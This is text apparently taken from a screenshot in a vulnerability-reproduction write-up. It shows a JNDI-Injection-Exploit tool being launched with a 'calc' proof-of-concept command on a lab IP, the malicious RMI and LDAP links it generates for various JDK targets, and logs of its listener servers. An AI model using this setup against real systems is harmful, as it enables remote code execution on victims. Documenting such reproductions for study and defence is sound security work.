 C:\Windows\System32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.176.1
Microsoft Windows [Version 10.0.18363.1316]
(c) 2019 Microsoft Corporation。保留所有权利。
>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.176.1
[ADDRESS] >> 192.168.176.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.176.1:1099/onozes
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.176.1:1099/kkfycb
ldap://192.168.176.1:1389/kkfycb
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.176.1:1099/idtyal
ldap://192.168.176.1:1389/idtyal
----------------------------Server Log----------------------------
2021-01-25 11:52:58 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-01-25 11:52:58 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-01-25 11:52:59 [LDAPSERVER] >> Listening on 0.0.0.0:1389
Timeline Sec